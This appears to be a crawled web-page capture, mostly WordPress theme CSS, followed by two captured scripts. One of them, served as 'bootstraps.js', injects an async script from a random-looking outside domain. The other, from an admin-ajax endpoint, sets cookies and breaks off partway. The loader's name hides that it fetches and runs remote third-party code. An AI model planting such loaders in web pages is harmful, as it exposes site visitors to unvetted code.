cursor: pointer;
display: inline-block;
outline: 0;
overflow: visible;
margin: 0;
padding: 8px 10px;
text-decoration: none;
vertical-align: top;
width: auto;
vertical-align: middle;
background-color: #2c3e50;
white-space: normal;
color: #fff;
height: auto;
appearance: none;
-moz-background-clip: padding;
-o-background-clip: padding-box;
-webkit-background-clip: padding;
background-clip: padding-box;
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px
}
a.button:hover,
button.button:hover,
input.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
a.button:focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
a.button:active,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
text-decoration: none;
color: #fff;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
background-color: #f6f4f1;
border: none;
outline: 0;
margin: 0;
padding: 8px 10px;
text-align: left;
font-size: inherit;
vertical-align: middle;
font-family: inherit;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
-moz-background-clip: padding;
-o-background-clip: padding-box;
-webkit-background-clip: padding;
background-clip: padding-box;
appearance: none;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px
}
input[type="text"][disabled],
input[type="email"][disabled],
input[type="url"][disabled],
input[type="password"][disabled],
input[type="search"][disabled],
input[type="number"][disabled],
input[type="tel"][disabled],
input[type="range"][disabled],
input[type="date"][disabled],
input[type="month"][disabled],
input[type="week"][disabled],
input[type="time"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="color"][disabled]
select[disabled],
textarea[disabled]{
background-color: #f6f4f1;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
select:focus,
textarea:focus {
background-color: #efefef;
}
button[disabled],
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled],
a.button_disabled {
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
color: #888;
cursor: default;
}
textarea,
select[size],
select[multiple] {
height: auto;
}
select[size="0"],
select[size="1"] {
height: 1.8em;
}
select {
max-width: 100%;
}
textarea {
min-height: 40px;
overflow: auto;
resize: vertical;
width: 100%;
}
optgroup {
color: black;
font-style: normal;
font-weight: normal;
font-family: Arial, "Liberation Sans", FreeSans, sans-serif;
}
optgroup::-moz-focus-inner {
border: 0;
padding: 0;
}
.container {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
@media (min-width: 768px) {
.container {
width: 750px;
}
}
@media (min-width: 992px) {
.container {
width: 970px;
max-width: 900px;
}
.gmr-small-layout .container {
max-width: 758px;
}
}
@media (min-width: 1200px) {
.container {
width: 1170px;
max-width: 958px;
}
.gmr-small-layout .container {
width: 1170px;
max-width: 758px;
}
}
.container-fluid {
margin-right: auto;
margin-left: auto;
padding-left: 7px;
padding-right: 7px;
}
.grid-container {
display: flex;flex-wrap: wrap;
}
.row {
margin-left: -7px;
margin-right: -7px;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .gmr-masonry .infeed-banner, .col-masonry-4, .col-masonry-6 {
position: relative;
min-height: 1px;
padding-left: 7px;
padding-right: 7px;
}
.col-masonry-4 img,
.col-masonry-6 img {display:block;width: 100%;}
@media (min-width: 500px) {
.col-masonry-4,
.col-masonry-6 {flex: 0 0 50%;max-width: 50%;}
}
@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .gmr-masonry .infeed-banner {
float: left;
}
.col-md-12 {
width: 100%;
}
.col-md-11 {
width: 91.66666667%;
}
.col-md-10 {
width: 83.33333333%;
}
.col-md-9 {
width: 75%;
}
.col-md-8 {
width: 66.66666667%;
}
.col-md-7 {
width: 58.33333333%;
}
.col-masonry-6 {flex: 0 0 50%;max-width: 50%;}
.gmr-masonry .infeed-banner,
.col-md-6 {
width: 50%;
}
.col-md-5 {
width: 41.66666667%;
}
.col-masonry-4 {flex: 0 0 33.33333333%;max-width: 33.33333333%;}
.col-md-4 {
width: 33.33333333%;
}
.col-md-3 {
width: 25%;
}
.col-md-2 {
width: 16.66666667%;
}
.col-md-1 {
width: 8.33333333%;
}
.col-md-offset-12 {
margin-left: 100%;
}
.col-md-offset-11 {
margin-left: 91.66666667%;
}
.col-md-offset-10 {
margin-left: 83.33333333%;
}
.col-md-offset-9 {
margin-left: 75%;
}
.col-md-offset-8 {
margin-left: 66.66666667%;
}
.col-md-offset-7 {
margin-left: 58.33333333%;
}
.col-md-offset-6 {
margin-left: 50%;
}
.col-md-offset-5 {
margin-left: 41.66666667%;
}
.col-md-offset-4 {
margin-left: 33.33333333%;
}
.col-md-offset-3 {
margin-left: 25%;
}
.col-md-offset-2 {
margin-left: 16.66666667%;
}
.col-md-offset-1 {
margin-left: 8.33333333%;
}
.col-md-offset-0 {
margin-left: 0%;
}
} .gmr-sticky .top-header.pos-stickymenu {
z-index: 9999;
margin: 0 auto;
top: 0;
display: block;
position: sticky;
position: -webkit-sticky;
}
.gmr-no-sticky .pos-stickymenu{
position: relative !important;
top: auto !important;
}
.gmr-sticky.admin-bar .top-header.pos-stickymenu {
top: 32px;
}
@media (max-width:782px) {
.gmr-sticky.admin-bar .top-header.pos-stickymenu {
top: 46px;
}
}
@media screen and (max-width:600px) {
.gmr-sticky.admin-bar .top-header.pos-stickymenu {
top: 0;
}
}
.gmr-featured-image {
margin-bottom: 30px;
}
.gmr-slider {
margin-bottom: 20px;
}  .gmr-mainmenu,
.gmr-secondmenu {
margin: 0;
padding: 0;
line-height: 20px;
}
.gmr-mainmenu ul,
.gmr-secondmenu ul {
list-style:none;
} #primary-menu,
#primary-menu .sub-menu,
#primary-menu .children {
margin: 0 auto;
padding: 0;
z-index: 9999;
}
#primary-menu > li,
#primary-menu .sub-menu li,
#primary-menu .children li {
display: block;
float: left;
position: relative;
}
#primary-menu > li > a {
position: relative;
display: block;
padding: 10px 15px;
text-decoration: none !important;
font-size:13px;
}
.gmr-secondmenu #primary-menu > li > a {
font-size:12px;
padding: 5px 10px;
}
#primary-menu > li.menu-border > a span {
border: 2px solid #fff;
line-height: 10px;
padding: 10px 15px;
margin-top: 18px;
margin-bottom: 18px;
}
#primary-menu > li.gmr-menu-cart > a sup {
margin-left: 5px;
}
#primary-menu > li.page_item_has_children > a:after,
#primary-menu > li.menu-item-has-children > a:after,
#primary-menu .sub-menu > li.page_item_has_children > a:after,
#primary-menu .sub-menu > li.menu-item-has-children > a:after,
#primary-menu .children > li.page_item_has_children > a:after,
#primary-menu .children > li.menu-item-has-children > a:after {
display: inline-block;
position: relative;
margin-left: 6px;
margin-right: 3px;
margin-top: -3px;
top: auto;
bottom: auto;
vertical-align: middle;
content: ' ';
border-width: 0 1px 1px 0;
border-style: solid;
border-color: #111111;
-webkit-transform-origin: 66% 66%;
-ms-transform-origin: 66% 66%;
transform-origin: 66% 66%;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
-webkit-transition: all 0.15s ease-in-out;
transition: all 0.15s ease-in-out;
height: 6px;
width: 6px;
}
#primary-menu > li.page_item_has_children:hover > a:after,
#primary-menu > li.menu-item-has-children:hover > a:after {
transform: rotate(225deg);
border-color: #FF5722;
}
#primary-menu .sub-menu > li.page_item_has_children > a:after,
#primary-menu .sub-menu > li.menu-item-has-children > a:after,
#primary-menu .children > li.page_item_has_children > a:after,
#primary-menu .children > li.menu-item-has-children > a:after {
transform: rotate(-45deg);
height: 6px;
width: 6px;
margin-left: 0;
margin-right: 0;
margin-top: 5px;
top: auto;
bottom: auto;
float: right;
}
#primary-menu .sub-menu > li.page_item_has_children:hover > a:after,
#primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,
#primary-menu .children > li.page_item_has_children:hover > a:after,
#primary-menu .children > li.menu-item-has-children:hover > a:after {
transform: rotate(135deg);
}
#primary-menu .sub-menu,
#primary-menu .children {
left: 0;
padding: 0;
position: absolute;
top: 120%;
width: 200px;
z-index: 99999;
opacity: 0;
display: none;
background-color: #f6f4f1;
}
#primary-menu > li.col-2 > .sub-menu {width: 350px;}
#primary-menu > li.col-3 > .sub-menu {width: 450px;}
#primary-menu > li.col-4 > .sub-menu {width: 600px;}
#primary-menu > li.col-2 > .sub-menu > li {width: 50%;float: left;display: inline;}
#primary-menu > li.col-3 > .sub-menu > li {width: 33.33%;float: left;display: inline;}
#primary-menu > li.col-4 > .sub-menu > li {width: 25%;float: left;display: inline;}
#primary-menu li.col-2 > .sub-menu,
#primary-menu li.col-3 > .sub-menu,
#primary-menu li.col-4 > .sub-menu {
padding: 10px;
}
#primary-menu .sub-menu:after,
#primary-menu .children:after {
bottom: 80%;
left: 40px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #f6f4f1;
border-width: 10px;
margin-left: -10px;
opacity: 0;
display: none;
}
.gmr-secondmenu #primary-menu .sub-menu:after,
.gmr-secondmenu #primary-menu .children:after {
border-width: 5px;
margin-left: -5px;
}
#primary-menu .sub-menu ul,
#primary-menu .children ul {
left: 200px !important;
top: 0 !important;
}
#primary-menu .sub-menu ul:after,
#primary-menu .children ul:after,
.gmr-secondmenu #primary-menu .sub-menu ul:after,
.gmr-secondmenu #primary-menu .children ul:after {
border-width: 0;
margin-left: 0;
}
#primary-menu .sub-menu a,
#primary-menu .children a {
display: block;
line-height: 18px;
font-size: 13px;
letter-spacing: 0;
padding: 10px 15px !important;
text-align: left;
color: #333 !important;
text-transform: none !important;
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;
}
.gmr-secondmenu #primary-menu .sub-menu a,
.gmr-secondmenu #primary-menu .children a {
line-height: 14px;
font-size: 12px;
padding: 8px 10px !important;
}
#primary-menu .sub-menu > li:hover > a,
#primary-menu .children > li:hover > a ,
#primary-menu .sub-menu > li.current-menu-item > a {
background-color: #ecf0f1 !important;
}
#primary-menu .sub-menu.current_page_item:after,
#primary-menu .sub-menu li,
#primary-menu .children.current_page_item:after,
#primary-menu .children li {
float: none;
} #primary-menu li > .sub-menu.focused,
#primary-menu li:hover > .sub-menu,
#primary-menu li > .children.focused,
#primary-menu li:hover > .children {
opacity: 1;
top: 100%;
display: block;
animation: anim .5s ease-in-out;
}
#primary-menu li > .sub-menu.focused:after,
#primary-menu li:hover > .sub-menu:after,
#primary-menu li > .children.focused:after,
#primary-menu li:hover > .children:after {
opacity: 1;
bottom: 100%;
display: block;
animation: anim .5s ease-in-out;
}
@keyframes anim {
0% {
display: none;
transform: translateY(20%);
}
1% {
display: block;
opacity: 0;
transform: translateY(20%);
}
100% {
opacity: 1;
transform: translateY(0%);
}
} #gmr-responsive-menu {
margin: 0 15px 0;
padding: 0;
font-size: 13px;
line-height: 40px;
}
.close-topnavmenu-wrap,
#gmr-responsive-menu {
display: none;
}
#gmr-responsive-menu svg {
display: inline-block;
font-size: 24px;
position: relative;
vertical-align: -0.30em;
margin-right: 5px;
}
#sidr-id-search-menu-button {
display: none !important;
}
@media (max-width: 992px) {
#gmr-responsive-menu {
display: block;
float: right;
}
.gmr-mainmenu,
.gmr-secondmenu	{
display: none;
}
}
.gmr-secondmenu > li > a {
background-color: rgba(0,0,0,0.05);
} .gmr-top-search {float: right !important;max-width: 400px;width: 100%;}
@media (max-width: 1200px) {
.gmr-top-search {
text-align: center;
display: block !important;
width: 100%;
max-width: 100%;
margin: 10px auto 0 auto;
}
}
.gmr-search {
padding: 0 0 0 15px;
vertical-align: middle;
}
.gmr-search button {
font-size: 16px;
border: none !important;
padding: 0 0 !important;
width: 40px;
text-align: center;
height: 40px;
line-height: 45px;
}
.gmr-search input[type="text"] {
padding: 5px 10px;
background-color: #ffffff;
}
.search-dropdown {
display: none;
position: absolute;
top: auto;
right: 0;
margin-top: 0;
max-width: 350px;
transition: all 0.3s;
background-color: #f6f4f1;
padding: 15px;
z-index: 9999999;
}
.search-dropdown.active {display: block;} .gmr-social-icon {
margin: 0;
padding: 0;
line-height: 20px;
}
.gmr-social-icon ul {
margin: 0 auto;
padding: 0;
list-style:none;
z-index: 9999;
}
.gmr-social-icon ul > li {
display: inline-block;
position: relative;
}
.gmr-social-icon ul > li > a {
position: relative;
display: block;
text-decoration: none !important;
line-height: 14px;
font-size: 14px;
padding: 8px 5px !important;
}
@media (max-width: 1200px) {
.gmr-social-icon .pull-right {
text-align: center;
display:block;
width:100%;
float: none !important;
}
}
.site-main .comment-navigation {
margin: 0 0 1.5em;
}
.site-main .posts-navigation,
.site-main .post-navigation {
overflow: hidden;
margin: 10px 0 0;
padding-top: 5px;
border-top: 2px solid #f6f4f1;
}
.post-navigation .nav-previous span,
.post-navigation .nav-next span {
color: #999;
display: block;
}
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
float: left;
width: 48%;
}
.posts-navigation .nav-next,
.post-navigation .nav-next {
float: right;
text-align: right;
width: 48%;
} .gmr-gallery {display:block;position: relative;margin-top:5px;margin-bottom:10px;}
.gmr-gallery ul {position:relative;padding:0;margin:0 -5px;font-size:0;}
.gmr-gallery ul li{display:inline-block;width:25%;vertical-align: top;font-size:12px;margin:0;padding:0;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.gmr-gallery ul li a{display:block;padding:0;margin:5px;font-size:12px;font-weight:600;}
.gmr-gallery ul li img{width:100%;max-width: 100%;height: auto;}
@media only screen and (max-width: 480px) {
.gmr-gallery ul li {width:50%;}
} ul.page-numbers {
list-style: none !important;
padding-left: 0;
margin-top: 5px;
text-align: center;
font-size: 12px;
}
ul.page-numbers li {
display: inline-block;
margin: 0 2px;
}
ul.page-numbers li span.current,
ul.page-numbers li a {
padding: 5px 10px;
background-color: #f6f4f1;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
ul.page-numbers li span.page-numbers {
background-color: #354b60;
color: #fff;
}
ul.page-numbers li span.dots {
background-color: inherit !important;
color: inherit !important;
}
ul.page-numbers li a:hover {
background-color: #354b60;
color: #fff;
}
.page-links {
margin: 10px -2px 0;
font-size: 12px;
}
.gmr-single .page-links {
margin-bottom: 15px;
}
.gmr-single .page-links,
.prevnextpost-links {
text-align: center;
}
.prevnextpost,
.page-links .page-text,
.page-links .page-link-number {
font-size: 12px;
margin: 0 2px 0;
padding: 4px 8px;
display: inline-block;
border: none;
background-color: #333;
color: #fff;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.prevnextpost {
padding: 4px 30px;
}
a .prevnextpost,
.page-links a .page-link-number {
background-color: #f6f4f1;
color: #333;
}
a .prevnextpost:hover,
.page-links a .page-link-number:hover{
background-color: #2c3e50;
color: #fff;
}
.gmr-hidden{
display: none;
}  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:focus {
background-color: #efefef;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.1);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-size: 1.4rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } #content[tabindex="-1"]:focus {
outline: 0;
} .alignnone {
margin: 0 auto 15px auto;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 0 auto 5px auto;
}
.alignright {
float: right;
margin: 0 0 15px 15px;
}
.alignleft {
float: left;
margin: 0 15px 15px 0;
}
a img.alignright {
float: right;
margin: 0 0 15px 15px;
}
a img.alignnone {
margin: 0 15px 15px 0;
}
a img.alignleft {
float: left;
margin: 0 15px 15px 0;
}
a img.aligncenter,
p.img-center img {
display: block;
margin-left: auto;
margin-right: auto;
} .widget {
margin: 0 0 10px;
} ol.comment-list li .comment-meta:before,
ol.comment-list li .comment-meta:after,
.widget:before,
.widget:after {
content: "";
display: table;
}
ol.comment-list li .comment-meta:after,
.widget:after {
clear: both;
}
h3.widget-title {
font-size: 13px;
line-height: 17px;
}
.widget-title {
margin-top:0;
margin-bottom: 10px;
}
.widget-title span{
overflow: hidden;
color: #fff;
background-color: #795548;
text-align: left;
font-size: 13px;
line-height: 17px;
padding: 1px 10px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
} .widget select {
max-width: 100%;
}
.widget ul {
margin-top:-5px;
margin-bottom:-5px;
padding-left:0;
list-style:none;
}
.widget ul.sub-menu,
.widget ul.children {
margin-top:5px;
padding-left:20px;
}
.widget li {
padding:5px 0;
} .widget_search input[type="search"]{
width:100%;
display:block;
}
.widget_search input[type="submit"]{
display: none;
} .tagcloud a {
display: inline-block;
font-weight: 500;
font-size: 13px !important;
background-color: #2c3e50;
border: none;
color: #fff;
outline: 0;
margin: 0 5px 8px 0;
padding: 5px 10px 5px;
text-align: left;
font-size: inherit;
vertical-align: middle;
font-family: inherit;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
-moz-background-clip: padding;
-o-background-clip: padding-box;
-webkit-background-clip: padding;
background-clip: padding-box;
appearance: none;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.tagcloud a:hover,
.tagcloud a:active,
.tagcloud a:focus {
color: #fff;
} .widget_rss a img {
display: none;
}
.widget_rss li .rsswidget {
display: block;
}
.widget_rss li .rss-date {
font-size: 13px;
color: #bbb;
margin-bottom: 20px;
} #wp-calendar {
width: 100%;
}
#wp-calendar caption {
text-align: right;
margin-top: 0;
margin-bottom: 0;
}
#wp-calendar thead th {
text-align: center;
padding: 8px;
background: rgba(0,0,0,0.05);
border: 1px solid rgba(0,0,0,0.1);
}
#wp-calendar tbody td {
background: rgba(0,0,0,0.025);
border: 1px solid rgba(0,0,0,0.1);
text-align: center;
padding: 8px;
}
#wp-calendar tbody td:hover {
background: rgba(0,0,0,0.05);
}
#wp-calendar tbody .pad {
background: none;
}
#wp-calendar tfoot #next {
text-align: right;
}
#wp-calendar tfoot #prev {
padding-top: 10px;
}
@media (max-width: 480px) {
#wp-calendar thead th,
#wp-calendar tbody td {
padding: 0;
}
}  .gmr-content {
padding: 15px 0;
}
h1.page-title,
h2.page-title {
font-size: 13px;
line-height: 17px;
}
.page-title {
margin-top:0;
margin-bottom: 10px;
}
.page-title span{
overflow: hidden;
color: #fff;
background-color: #795548;
text-align: left;
font-size: 13px;
line-height: 17px;
padding: 1px 5px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.taxonomy-description {
position:relative;
margin-bottom: 10px;
padding: 10px;
background-color: #f6f4f1;
}
.taxonomy-description:after {
content:'';
position: absolute;
bottom: 100%;
left: 40px;
margin-left: -8px;
width: 0;
height: 0;
border-bottom: solid 8px #f6f4f1;
border-left: solid 8px transparent;
border-right: solid 8px transparent;
}
.taxonomy-description p:last-child {margin-bottom: 0 !important;}
.content-thumbnail {
text-align: center;
margin-bottom: 10px;
}
.has-post-thumbnail.gmr-smallthumb .content-thumbnail {
float: left;
position: relative;
margin-bottom: 0;
max-width: 86px;
min-width: 86px;
width: 86px;
max-height: 86px;
min-height: 86px;
height: 86px;
}
.has-post-thumbnail.gmr-smallthumb .item-article {
position: relative;
margin-left: 100px;
}
.gmr-disable-thumbnail .has-post-thumbnail.gmr-smallthumb .item-article {
margin-left: 0;
}
.gmr-box-content {
position: relative;
margin-bottom: 14px;
padding-bottom: 14px;
border-bottom: 2px solid #f6f4f1;
}
.gmr-box-content.gmr-archive .entry-header {
padding-bottom: 5px;
}
.gmr-box-content.gmr-single .entry-header {
position: relative;
border-bottom: 2px solid #f6f4f1;
padding-bottom: 10px;
margin-bottom: 15px;
}
.gmr-box-content.gmr-single .entry-header h1.title,
.gmr-box-content.gmr-single .entry-header h1.entry-title {
font-size: 20px;
margin-bottom: 10px;
}
.gmr-box-content.gmr-single .entry-header a,
.gmr-box-content.gmr-single .entry-header span.byline,
.gmr-box-content.gmr-single .entry-header span.posted-on,
.gmr-box-content.gmr-single .entry-header span.gmr-view {
margin-top: 10px;
font-size: 12px;
color: #fff;
background-color: #2c3e50;
padding: 1px 5px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.gmr-box-content.gmr-single .entry-header span.gmr-view {
margin-top: 0px;
float: right;
}
.gmr-box-content.gmr-single .entry-header span.posted-on {
margin-right: 20px;
}
.gmr-box-content.gmr-single .entry-header span.gmr-view {
margin-left: 20px;
}
@media (max-width: 480px) {
.gmr-smallthumb .item-article .entry-meta,
.gmr-smallthumb .item-article .entry-content {
display: none;
}
h2.entry-title {
font-size: 14px;
line-height: 18px;
}
}
.kbd-sticky {
position: absolute;
right: 0;
top: 0;
}
.gmr-metacontent {
font-size: 12px;
color: #999;
}
.gmr-metacontent .posted-on {
margin-right: 15px;
text-transform: capitalize;
}
.gmr-metacontent a {
color: #999;
}
.gmr-box-content p {
word-wrap: break-word;
}
.item-article p {
margin: 0 0 0 !important;
}
.entry-content:before,
.entry-content:after {
content: " ";
display: table;
}
.entry-content:after {
clear: both;
}
.updated:not(.published) {
display: none;
}
.single .byline,
.group-blog .byline {
display: inline;
text-transform: capitalize;
}
.page-content,
.entry-summary {
margin: 0 0 0;
}
.entry-footer {
color: #999;
position: relative;
}
.entry-footer span.cat-links,
.entry-footer span.tags-links {
margin-right: 20px;
} @media ( max-width: 991px ) {
.gmr-masonry .item {
width: 100%;
}
}
.avatar {
padding: 3px;
background: rgba(255,255,255,0.1);
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
-webkit-box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
box-shadow: 0px 0px 2px -1px rgba(0,0,0,0.3);
} .blog .format-aside .entry-title,
.archive .format-aside .entry-title {
display: none;
} .comments-title {
margin-bottom: 20px;
font-size:18px;
}
.comment-content a {
word-wrap: break-word;
}
ol.comment-list {
list-style: none;
margin: 0 0 30px;
padding: 0;
text-indent:0;
position: relative;
}
ol.comment-list li .comment-meta {
margin-bottom: 20px;
position: relative;
}
ol.comment-list li .comment-meta:after {
content: " ";
bottom: -15px;
display: block;
width: 100%;
height: 1px;
position: absolute;
border-bottom: 1px dashed #f6f4f1;
}
ol.comment-list li.comment {
margin: 0 0 20px;
}
.bypostauthor > .comment-body {
padding-left:20px;
border-left: 2px solid #f6f4f1;
}
ol.comment-list li.comment ol.children li.comment {
margin-left: 20px;
}
ol.comment-list li div.vcard cite.fn {
font-style: normal;
}
ol.comment-list li div.vcard img.avatar {
float: left;
margin: 0 1em 0 0;
}
ol.comment-list li div.comment-author {
font-size: 13px;
}
ol.comment-list li .comment-awaiting-moderation,
ol.comment-list li div.comment-metadata {
font-size: 12px;
}
ol.comment-list li .comment-awaiting-moderation {
font-style: italic;
}
ol.comment-list li div.comment-metadata a {
color: #999;
}
ol.comment-list li p {
margin:0 0 1em;
}
ol.comment-list li ol {
list-style:square;
margin:0 0 1em 2em;
}
ol.comment-list li div.reply .comment-reply-link {
padding: 1px 6px;
color: #fff;
font-size: 11px;
line-height: 11px;
background-color: #795548;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
ol.comment-list li ol.children { list-style:none; margin:1em 0 0; padding-left:0; text-indent:0; }
ol.comment-list li.pingback { padding:1em; }
@media (max-width: 767px) {
ol.comment-list li.comment {
margin: 0 0 5px;
}
ol.comment-list li.comment ol.children li.comment {
margin-left: 5px;
}
ol.comment-list li.parent,
ol.comment-list li ol.children li.depth-2,
ol.comment-list li ol.children li.depth-3,
ol.comment-list li ol.children li.depth-4 {
border-left:none;
}
} #respond {
position:relative;
}
h3.comment-reply-title {font-size: 18px;}
ol.comment-list li #respond {
margin-top:20px;
}
ol.comment-list li #reply-title {
font-size: 0;
margin: 0!important;
padding: 0;
height: 0;
border-top: 0;
}
#cancel-comment-reply-link {
color: #fff;
display: block;
position: absolute;
top: 0;
right: 0;
padding: 3px 6px;
background-color: #333;
font-size: 11px;
line-height: 11px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
#commentform p.comment-notes {
color:#ccc;
font-size: 12px;
}
#commentform input[type="email"],
#commentform input[type="text"],
#commentform textarea {
max-width: 100%;
width: 100%;
}
#commentform p.comment-form-author {
width: 49%;
float: left;
}
#commentform p.comment-form-email {
width: 49%;
float: right;
}
#commentform p.comment-form-comment,
#commentform p.comment-form-url {
clear: both;
}
#commentform p.form-submit {
margin-bottom: 0 !important;
}
#commentform p.form-submit input {
display: block;
width: 100%;
}
@media (max-width: 767px) {
#commentform p.comment-form-email,
#commentform p.comment-form-author {
width: 100%;
float: none;
}
}  .infinite-scroll .page-numbers { display: none;
}
.infinite-scroll .grid-container {
margin-bottom: 40px;
}
#infinite-handle {
margin-top: 15px;
display: block;
bottom: 15px;
position: relative;
text-align: center;
top: auto !important;
width: 100%;
}
.grid-container #infinite-handle {
margin-bottom: 0px;
position: absolute;
}
#infinite-handle span {
background: none;
background-color: #333;
color: #fff;
cursor: pointer;
padding: 5px 10px 10px 10px;
}
@media (max-width: 800px) {
#infinite-handle span {
display: initial;
}
}
.infinite-loader {
width: 100%;
text-align: center;
}
.infinite-loader .spinner {
display: block;
position: absolute !important;
top: auto !important;
bottom: 10px !important;
left: 50% !important;
margin-left: 0;
}
.grid-container .infinite-loader .spinner {
margin-bottom: 10px;
} .widget_wpcom_social_media_icons_widget li a {
margin-bottom: 0.5em;
}
.widget_wpcom_social_media_icons_widget li a {
font-size: 24px;
} .textwidget .contact-form input[type="text"],
.textwidget .contact-form input[type="email"],
.textwidget .contact-form textarea {
width: 100% !important;
} .gmr-theme div.sharedaddy h3.sd-title {
font-size: 16px;
}
.gmr-theme div.sharedaddy h3.sd-title:before {
border-top: 2px solid #f6f4f1;
}
@media (min-width: 992px) {
.pos-sticky{
position: sticky;
position: -webkit-sticky;
top: 0;
}
}
.widget-area.pos-sticky {
top: 60px;
}
@media screen and (max-width:992px) {
.widget-area.pos-sticky {
top: 0 !important;
}
}
.gmr-ontop {
position: fixed;
bottom: 0;
right: 10px;
cursor: pointer;
font-weight: 700;
padding: 10px;
font-size: 30px;
opacity: .6;
z-index: 9999999;
}
.gmr-ontop:hover {
opacity: .8;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} embed,
iframe,
object {
max-width: 100%;
} .gallery-caption,
.wp-caption {
margin-bottom: 15px;
max-width: 100%;
font-size: 12px;
color: #999;
}
.wp-caption a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.wp-caption-text {
text-align: right;
}
figcaption,
.gallery-caption,
.wp-caption {
line-height: 1.4;
} .gallery {
margin: 0 -0.5% 1.5em -0.5%;
}
.gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
width: 100%;
}
.gallery-item img {
width: 100%;
max-width: 100%;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
padding: 0.5%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
padding: 0.5%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
padding: 0.5%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
padding: 0.5%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
padding: 0.5%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
padding: 0.5%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
padding: 0.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
padding: 0.5%;
}
.gallery-caption {
display: block;
} #footer-container {
position: relative;
}
.gmr-box-layout #footer-container {
margin: 0 auto;
max-width: 958px;
}
.gmr-small-layout #footer-container {
margin: 0 auto;
max-width: 758px;
}
.widget-footer {
padding: 15px 0 0 0;
}
.site-footer {
text-align: center;
padding: 15px 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://jawab.kelasinspirasi.com/bootstraps.js/
body_size: -4
content:
document.write("<script async=\"async\" data-cfasync=\"false\" src=\"\/\/zqvee2re50mr.com\/da4e52dfa33f1d82bbff2f9990b78d33\/invoke.js\"><\/script>\r\n<div id=\"container-da4e52dfa33f1d82bbff2f9990b78d33\"><\/div>");

--- FILE ---
content_type: application/javascript
request_url: https://carainvestasibisnis.com/wp-admin/admin-ajax.php?action=zbjs&task=getjs&md5=2c88c3ba8674e2100daec211b2e8512b
body_size: 3269
content:

    var aqkmuohzpvtcmg  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
